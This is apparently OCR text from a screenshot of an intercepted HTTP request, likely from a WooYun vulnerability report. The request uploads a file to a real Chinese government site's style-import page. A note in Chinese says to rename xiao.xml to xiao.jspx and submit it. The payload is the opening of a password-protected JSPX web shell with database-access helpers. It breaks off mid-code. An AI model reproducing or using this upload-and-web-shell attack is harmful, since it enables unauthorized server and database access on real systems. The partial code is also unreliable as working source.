 Request to http://xxgk.weifang.gov.cn:80 [61.133.99.71]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
这里将xiao.xml重命名为xiao.jspx,提交即可
Origin: http://xxgk.weifang.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/33.0.1750.5 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydWdYBzOLhFyAMHT2
Referer: http://xxgk.weifang.gov.cn/xxgk/m_5_5/m_5_5_3/import_style.jsp
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Cookie: JSESSIONID=F70DB6C0DD49A29E8C020A042791EF6E
------WebKitFormBoundarydWdYBzOLhFyAMHT2
Content-Disposition: form-data; name="stylefile"; filename="xiao.jspx"
Content-Type: text/xml
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" xmlns="http://www.w3.org/1999/xhtml"
xmlns:c="http://java.sun.com/jsp/jstl/core" version="1.2"><jsp:directive.page contentType="text/html"
pageEncoding="UTF-8" /><jsp:directive.page import="java.io.*"/><jsp:directive.page
import="java.util.*"/><jsp:directive.page import="java.net.*"/><jsp:directive.page
import="java.sql.*"/><jsp:directive.page import="java.text.*"/><jsp:declaration>String Pwd="023";String
cs="UTF-8";String EC(String s)throws Exception{return new String(s.getBytes("ISO-8859-1"),cs);}Connection GC(String
s)throws Exception{String[]
x=s.trim().split("\r\n");Class.forName(x[0].trim());if(x[1].indexOf("jdbc:oracle")!=-1){return
DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/nul
l]")?"":x[3]);}else{Connection
c=DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?""
www.wooyun.org